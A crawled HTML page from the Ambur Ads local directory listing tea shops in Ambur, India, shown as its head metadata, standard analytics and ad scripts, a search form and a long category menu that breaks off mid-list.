

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/Ambur%20/Tea-Shop
body_size: 44680
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Tea Shop in Ambur  - near me in Ambur List of Tea Shop in Ambur  - near me in Ambur  -  | Ambur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Ambur Ads Ambur , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Ambur  | ads Ambur  - amburads.com | Top 100 Tea Shop in Ambur  - near me in Ambur List of Tea Shop in Ambur  - near me in Ambur  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="1 Tea Shop in Ambur  - near me in Ambur     Ambur  | Ambur Ads Classifieds" />
	
	<meta name="keywords" content="List of Tea Shop in Ambur , Reviews, Map, Address, Phone Number, Contact Number, local, popular Tea Shop, Tea Shop near me in Ambur    Ambur  | Ambur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://amburads.com" hreflang="en-us" />
	<meta name="author" content="amburads.com" />
	<meta name="copyright" content="amburads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Ambur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="amburads.com"/>
	<meta property="og:title" content="Top 100 Tea Shop in Ambur  - near me in Ambur List of Tea Shop in Ambur  - near me in Ambur  - "/>
	<meta property="og:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://amburads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://amburads.com"/>
	<meta property="al:ios:url" content="https://amburads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://amburads.com/Ambur%20/Tea-Shop">
	<!--Twitter-->
	<meta name="twitter:url" content="https://amburads.com/" >
	<meta name="twitter:site" content="@Ambur Ads"/>
	<meta name="twitter:title" content="Top 100 Tea Shop in Ambur  - near me in Ambur List of Tea Shop in Ambur  - near me in Ambur  - " >
	<meta name="twitter:description" content="Ambur Ads, Free online Ambur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Ambur's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Ambur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Amburads.com."/>
	<meta name="twitter:image" content="https://amburads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Ambur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Ambur Ads (www.amburads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://amburads.com",
		  "logo": "https://amburads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/amburadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://ambur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://amburads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://amburads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://amburads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://amburads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://amburads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://amburads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://amburads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://amburads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://amburads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://amburads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://amburads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://amburads.com/assets/css/style.css?Thursday 22nd of January 2026 04:21:47 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://amburads.com/assets/css/responsive.css?Thursday 22nd of January 2026 04:21:47 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://amburads.com/assets/css/manageCss.css?Thursday 22nd of January 2026 04:21:47 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://amburads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://amburads.com/Ambur /Tea Shop",
    "name": "+1 Tea Shop in Ambur  - near me in Ambur     Ambur ",
    "image": "https://amburads.com/assets/images/logo-header.png",
	"description": "1 Tea Shop in Ambur  - near me in Ambur     Ambur ",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Ambur Ads",
        "addressLocality": "Ambur ",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://amburads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://amburads.com/"><img src="https://amburads.com/assets/images/aff-logo.png" alt="Ambur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Hospital" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a></li>
										<li><a href="https://amburads.com/Ambur /Medical" title="Medical Shop in Ambur ">Medical Shop</a></li>
										<li><a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a></li>
										<li><a href="https://amburads.com/Ambur /Hotel" title="Hotel & Resort in Ambur ">Hotel & Resort</a></li>
										<li><a href="https://amburads.com/Ambur /Restaurants" title="Restaurant in Ambur ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Education" title="Education in Ambur ">Education</a></li>
										<li><a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a></li>
										<li><a href="https://amburads.com/Ambur /School" title="Schools in Ambur ">Schools</a></li>
										<li><a href="https://amburads.com/Ambur /College" title="Colleges in Ambur ">Colleges</a></li>
										<li><a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a></li>
										<li><a href="https://amburads.com/Ambur /Readymades" title="Ready made Dress in Ambur ">Ready made Dress</a></li>
										<li><a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a></li>
										<li><a href="https://amburads.com/Ambur /Estates" title="Real Estate in Ambur ">Real Estate</a></li>
										<li><a href="https://amburads.com/Ambur /Rental" title="Rental House in Ambur ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Computer" title="Computer Repair in Ambur ">Computer Repair</a></li>
										<li><a href="https://amburads.com/Ambur /Mobile" title="Mobile Shops in Ambur ">Mobile Shops</a></li>
										<li><a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a></li>
										<li><a href="https://amburads.com/Ambur /Departmental" title="Departmental Store in Ambur ">Departmental Store</a></li>
										<li><a href="https://amburads.com/Ambur /General" title="General Shop in Ambur ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://amburads.com/Ambur /Solutions" title="IT Solutions in Ambur ">IT Solutions</a></li>
										<li><a href="https://amburads.com/Ambur /Function" title="Function Hall in Ambur ">Function Hall</a></li>
										<li><a href="https://amburads.com/Ambur /Travels" title="Travels in Ambur ">Tour & Travels</a></li>
										<li><a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a></li>
										<li><a href="https://amburads.com/Ambur /Automobile" title="Automobile in Ambur ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://amburads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://amburads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://amburads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://amburads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Tea Shop" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://amburads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://amburads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://amburads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://amburads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://amburads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Function-Hall" title="Function Hall in Ambur ">Function Hall</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation" title="Transportation in Ambur ">Transportation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Shops" title="Mobile Shops in Ambur ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Property" title="Property in Ambur ">Property</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Court" title="Food Court in Ambur ">Food Court</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tour-&-Travels" title="Tour & Travels in Ambur ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Health-Care" title="Health Care in Ambur ">Health Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Interior-Design" title="Interior Design in Ambur ">Interior Design</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clubs" title="Clubs in Ambur ">Clubs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Supermarket" title="Supermarket in Ambur ">Supermarket</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Departmental-Store" title="Departmental Store in Ambur ">Departmental Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Shop" title="Jewellery Shop in Ambur ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Digital-Studio" title="Digital Studio in Ambur ">Digital Studio</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cycle-Shop" title="Cycle Shop in Ambur ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advertising" title="Advertising in Ambur ">Advertising</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Finance" title="Finance in Ambur ">Finance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Shop" title="General Shop in Ambur ">General Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Telecom" title="Telecom in Ambur ">Telecom</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electronics" title="Electronics in Ambur ">Electronics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rental-House" title="Rental House in Ambur ">Rental House</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Restaurants" title="Restaurants in Ambur ">Restaurants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-saloon" title="Beauty saloon in Ambur ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Advocate" title="Advocate in Ambur ">Advocate</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Footwear" title="Footwear in Ambur ">Footwear</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parcel-Service" title="Parcel Service in Ambur ">Parcel Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tiles-and-Marbles" title="Tiles and Marbles in Ambur ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Traders" title="Traders in Ambur ">Traders</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /BPO" title="BPO in Ambur ">BPO</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fashion" title="Fashion in Ambur ">Fashion</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Textiles" title="Textiles in Ambur ">Textiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Distributors" title="Distributors in Ambur ">Distributors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Silks" title="Silks in Ambur ">Silks</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Readymades" title="Readymades in Ambur ">Readymades</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Driving-School" title="Driving School in Ambur ">Driving School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Enterprises" title="Enterprises in Ambur ">Enterprises</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hardware" title="Hardware in Ambur ">Hardware</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Shop" title="Medical Shop in Ambur ">Medical Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medicine" title="Medicine in Ambur ">Medicine</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Parlour" title="Parlour in Ambur ">Parlour</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Temples" title="Temples in Ambur ">Temples</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Care" title="Home Care in Ambur ">Home Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nature-Cure" title="Nature Cure in Ambur ">Nature Cure</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cracker-Business" title="Cracker Business in Ambur ">Cracker Business</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /auto-care" title="auto care in Ambur ">auto care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Automobiles" title="Automobiles in Ambur ">Automobiles</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /B2B" title="B2B in Ambur ">B2B</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Baby-Care" title="Baby Care in Ambur ">Baby Care</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banquets" title="Banquets in Ambur ">Banquets</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Books" title="Books in Ambur ">Books</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bus" title="Bus in Ambur ">Bus</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Ambur ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Caterers" title="Caterers in Ambur ">Caterers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chemists" title="Chemists in Ambur ">Chemists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Courier-service" title="Courier service in Ambur ">Courier service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Daily-Needs" title="Daily Needs in Ambur ">Daily Needs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-&-Music" title="Dance & Music in Ambur ">Dance & Music</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Doctor" title="Doctor in Ambur ">Doctor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organizer" title="Event Organizer in Ambur ">Event Organizer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Flowers-shop" title="Flowers shop in Ambur ">Flowers shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Improvements" title="Home Improvements in Ambur ">Home Improvements</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hospitals" title="Hospitals in Ambur ">Hospitals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hotels" title="Hotels in Ambur ">Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Industrial-Products" title="Industrial Products in Ambur ">Industrial Products</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Insurance" title="Insurance in Ambur ">Insurance</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet" title="Internet in Ambur ">Internet</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jobs" title="Jobs in Ambur ">Jobs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Labs" title="Labs in Ambur ">Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Language-Classes" title="Language Classes in Ambur ">Language Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical" title="Medical in Ambur ">Medical</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Modular-Kitchen" title="Modular Kitchen in Ambur ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Movie-Theatre" title="Movie Theatre in Ambur ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /On-Demand-Service" title="On Demand Service in Ambur ">On Demand Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-And-Movers" title="Packers And Movers in Ambur ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pest-Control" title="Pest Control in Ambur ">Pest Control</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Ambur ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Play-School" title="Play School in Ambur ">Play School</a>
								</li>
															<li>
